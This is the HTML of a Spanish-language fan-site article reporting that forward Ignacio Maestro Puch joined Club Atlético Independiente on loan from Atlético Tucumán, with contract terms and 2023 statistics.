        <div class="td-mobile-content">
            <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="td-mobile-main-menu"><li id="menu-item-66501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li id="menu-item-45624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-45629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunes, enero 19, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ignacio Maestro Puch se convirtió en el cuarto refuerzo</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-116738" class="post-116738 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-featured tag-atletico-tucuman tag-club-atletico-independiente tag-ignacio-maestro-puch" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Ignacio Maestro Puch se convirtió en el cuarto refuerzo</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/francisco-sanchez/">Francisco Sanchez</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-29T21:29:26+00:00" >29 diciembre, 2023</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_696eab736b619" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F12%2F29%2Fignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Ignacio+Maestro+Puch+se+convirti%C3%B3+en+el+cuarto+refuerzo&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2023%2F12%2F29%2Fignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente.jpg&description=Ignacio Maestro Puch puso la firma y es oficialmente nuevo jugador de Independiente. Llega por un año a préstamo.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Ignacio Maestro Puch se convirtió en el cuarto refuerzo %0A%0A https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696eab736b619">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente-696x392.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente-696x392.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente-300x169.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente-1024x576.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente-768x432.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente-1068x601.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente-747x420.jpg 747w, https://locoxelrojo.com/independiente/wp-content/uploads/2023/12/maestro-puch-independiente.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="maestro-puch-independiente" title="maestro-puch-independiente"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_696eab736c314_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Ignacio Maestro Puch puso la firma y es oficialmente nuevo jugador de Independiente.</strong></p>
<p>El delantero de 20 años, que viene de Atlético Tucumán, ya entrenó con sus compañeros e inició la pretemporada. <strong>Este viernes firmó su contrato y fue presentado oficialmente. </strong></p>
<p>Maestro Puch, quien disputó el Mundial Sub-20 en el 2023, llevado a cabo en nuestro país, <strong>llegó a préstamo hasta diciembre de 2024 con un cargo de 100.000 dólares y con una opción de compra del 50% de 1.800.000 dólares.</strong></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="es">Papeles firmados, camiseta estampada, foto oficial ✅️<a href="https://twitter.com/hashtag/TodoRojo?src=hash&amp;ref_src=twsrc%5Etfw">#TodoRojo</a>  <a href="https://t.co/F9b30GURiP">pic.twitter.com/F9b30GURiP</a></p>
<p>— C. A. Independiente (@Independiente) <a href="https://twitter.com/Independiente/status/1740878132419481770?ref_src=twsrc%5Etfw">December 29, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
<p><strong>Los números en 2023 arrojan que disputó 26 partidos en el Decano entre Liga Profesional y Copa de la Liga, no marcó goles ni asistencias y recibió una tarjeta roja.</strong> En la Selección Argentina Sub-20 jugó <strong>los 4 partidos que la Albiceleste disputó, 3 ingresando desde el banco de suplentes y 1 como titular, en el que hizo un gol en la victoria por 5 a 0 frente a Nueva Zelanda.</strong></p>
<p>El club le dio la bienvenida vía redes sociales con un video jugando con su apellido. Allí se pueden ver sus goles y mejores jugadas en Atlético Tucumán y la Selección Argentina Sub-20. <strong>Recordemos que el jugador ya tiene un breve paso por Independiente cuando un niño, luego de 7 años tendrá su revancha.</strong></p>
<blockquote class="twitter-tweet">
<p dir="ltr" lang="es">Ya no lo esperamos más. Empezó la clase.<a href="https://twitter.com/hashtag/TodoRojo?src=hash&amp;ref_src=twsrc%5Etfw">#TodoRojo</a>  <a href="https://t.co/gITUOi9Znw">pic.twitter.com/gITUOi9Znw</a></p>
<p>— C. A. Independiente (@Independiente) <a href="https://twitter.com/Independiente/status/1740869408321401297?ref_src=twsrc%5Etfw">December 29, 2023</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_696eab736c53f_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/atletico-tucuman/">Atlético Tucumán</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/ignacio-maestro-puch/">Ignacio Maestro Puch</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2023/12/29/ignacio-maestro-puch-se-convirtio-en-el-cuarto-refuerzo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2023/12/29/primer-contrato-para-una-promesa-del-arco/">Primer contrato para una promesa del arco</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2023/12/30/los-5-peores-refuerzos-de-la-temporada/">Anuario 2023: los 5 peores refuerzos de la temporada</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/francisco-sanchez/"><img alt='' src='https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/francisco-sanchez_avatar-96x96.jpeg' srcset='https://locoxelrojo.com/independiente/wp-content/uploads/2023/10/francisco-sanchez_avatar-192x192.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/francisco-sanchez/">Francisco Sanchez</a></span></div><div class="td-author-description">Estudiante de Periodismo Deportivo. Cubro al Club 